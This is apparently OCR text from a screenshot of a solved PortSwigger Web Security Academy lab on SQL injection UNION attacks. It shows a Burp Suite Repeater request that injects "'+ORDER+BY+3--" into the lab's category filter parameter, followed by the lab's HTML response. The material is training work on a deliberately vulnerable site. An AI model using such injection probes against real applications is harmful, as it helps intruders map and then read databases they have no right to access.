 1 2 3 4
19:55
SQL injection UNION attac
https://0a3d009b030ccc1b8042b240004d0009.web-security-academy.net/filter?category=Clo...
Web Security
Academy
SQL injection UNION attack, determining the
number of columns returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Pets Toys & Games
The Trolley-ON $64.63 View details
Dancing In The Dark $17.79 View details
Paddling Pool Shoes $61.39 View details
The Alternative Christmas Tree $31.22 View details
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://0a3d009b030ccc1b8042b240004d0009.web-security-a... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Clothing%2c+shoes+and+accessories'+ORDER+BY+3-- HTTP/2
2 Host:
0a3d009b030ccc1b8042b240004d0009.web-security-academy.net
3 Cookie: session=lUGkO1rvs10EapLIDvxDvdoSnLpApUWD
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a3d009b030ccc1b8042b240004d0009.web-security-acade
my.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6990
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, determining the number
of columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, determining the
number of columns returned by the query
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injec
tion/union-attacks/lab-determine-number-of-col
umns'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
Search... 0 matches
Inspector
Done
7,098 bytes | 406 millis